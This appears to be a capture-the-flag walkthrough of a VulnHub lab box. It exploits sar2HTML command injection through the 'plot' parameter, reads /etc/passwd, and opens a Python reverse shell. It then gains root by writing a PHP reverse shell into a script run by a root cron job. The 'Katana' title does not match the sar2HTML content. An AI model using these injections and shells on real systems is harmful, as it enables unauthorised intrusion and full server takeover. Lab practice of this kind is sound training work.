Katana Walkthrough
A step-by-step walkthrough of the VulnHub box “Katana” that exploits a web server via a reverse shell upload
View this write-up in GitHub:
Note 1: The IP addresses, URLs, and flags used in this demonstration were specific to the environment at the time of the exploit and will likely be different when another attempt at this box is made.
Note 2: There is almost always more than one way to expoit a box (TIMTOWTDI). The demonstration and tools shown here are probably not the only method you can use.

We want to begin by scanning the network we are on for potential targets. Since our starting location is on the same subnet of the machine(s) we want to gain access to, we can start by executing a stealth scan of the entire subnet using nmap:
nmap -sS 192.168.62.0/24

Now that we have a web server target, we can brute force through its directory to see if we can find out more information. We perform this by executing a directory brute force against the IP address using gobuster:
gobuster dir -u http://192.168.62.35 -w /usr/share/wordlists/dirb/big.txt
robots.txt that we can inspect for more informationcurl:curl 192.168.62.35/robots.txt

robots.txt file contains one line that reads sar2HTML. Let’s research that.Assuming we know nothing about sar2HTML and it being our only clue, the next logical step is to see what we can find out about it.
sar2HTML to our URL to see if anything happens:192.168.62.35/sar2HTML


Even though we found a common vulnerability for sar2HTML, that doesn’t necessarily mean it’ll work for us in our current system. We want to test it out to see if it works or if we need to do more research.

cat /etc/passwd is a common tester:192.168.62.35/sar2HTML/index.php?plot=; cat /etc/passwd
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
192.168.62.35/sar2HTML/index.php?plot=; python3 --help

We now know our target, that it is vulnerable to an RCE, and that it has Python3 installed. The next step is to attempt to gain access via a python reverse shell.
nc -lvp 1234
python to python3 (since the web server we are attacking is using Python3)10.0.0.1 to 192.168.62.200 (the IP address of our Kali VM)192.168.62.35/sar2HTML/index.php?plot=; python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.62.200”,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);'

Now that we are directly on the server, we want to look around for any flags we can find with our current level of access.
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’

/var/www/html/sar2HTML let’s first go to the user’s home and start looking around.
cd home then ls revealed a text file that contained our flag!
The next step is to see how we can gain root access to the server. There are several ways to go about this, including scripts that will attempt to find any kind of sudo rights that we can leverage.
https://github.com/rmusser01/Infosec_Reference/blob/master/Draft/Cheat%20sheets%20reference%20pages%20Checklists%20-/Linux/cheat%20sheet%20Basic%20Linux%20Privilege%20Escalation.txt
cronjobs the user has running. We can view the cron jobs with:less /etc/crontab

finally.sh with sudo!
/var/www/html/ and investigate the finally.sh script and anything else in the directory.cd /var/www/html
ls
cat finally.sh

finally.sh script we can see that it is calling another script: write.shls -l

write.sh script! Let’s insert a reverse shell into this script.

nano into the file, we can echo the script in there, modifying the IP address to our Kali VM and choosing another port to listen on.\ in front of a $ and a " for the script to be written accurately.cat the script to make sure it is there:echo "php -r '\$sock=fsockopen(\"192.168.57.200\",8888);exec(\"/bin/sh -i <&3 >&3 2>&3\");'"
cat write.sh

nc -lvp 8888
whoami to verify we have root:whoami

Now that we have root on the server, we want to use our increased level of access to find the final flag.
cd /root
ls

Congratulations! In this walkthrough we were able to gain access to an Apache server running over port 80 by leveraging a known sar2HTML vulnerability. Our tools and methods can be highlighted into the following:
nmapgobusterexpliot-dbreverse shell via an RCE in the URLsudo rights in a cronjobreverse shell to gain rootView this write-up in GitHub:
A step-by-step walkthrough of the VulnHub box “Katana” that exploits a web server via a reverse shell upload
A step-by-step walkthrough of the VulnHub box “Sar” that exploits sar2HTML via Remote Code Execution (RCE)